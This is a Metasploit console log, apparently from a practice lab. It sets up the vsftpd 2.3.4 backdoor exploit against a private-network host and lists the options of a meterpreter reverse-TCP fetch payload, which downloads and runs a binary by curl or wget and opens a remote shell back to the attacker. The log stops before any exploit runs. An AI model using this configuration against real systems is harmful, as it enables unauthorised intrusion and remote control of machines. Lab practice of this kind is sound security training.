 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.44.129
RHOSTS => 192.168.44.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.44.129   yes       The target host(s), see https://docs.met
                                      asploit.com/docs/using-metasploit/basics
                                      /using-metasploit.html
   RPORT   21               yes       The target port (TCP)


Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):

   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   FETCH_COMMAND   CURL             yes       Command to fetch payload (Accept
                                              ed: CURL, FTP, TFTP, TNFTP, WGET
                                              )
   FETCH_DELETE    false            yes       Attempt to delete the binary aft
                                              er execution
   FETCH_FILELESS  none             yes       Attempt to run payload without t
                                              ouching disk by using anonymous
                                              handles, requires Linux ≥3.17 (f
                                              or Python variant also Python ≥3
                                              .8, tested shells are sh, bash,
                                              zsh) (Accepted: none, python3.8+
                                              , shell-search, shell)
   FETCH_SRVHOST                    no        Local IP to use for serving payl
                                              oad
   FETCH_SRVPORT   8080             yes       Local port to use for serving pa
                                              yload
   FETCH_URIPATH                    no        Local URI to use for serving pay
                                              load
   LHOST                            yes       The listen address (an interface
                                               may be specified)
   LPORT           4444             yes       The listen port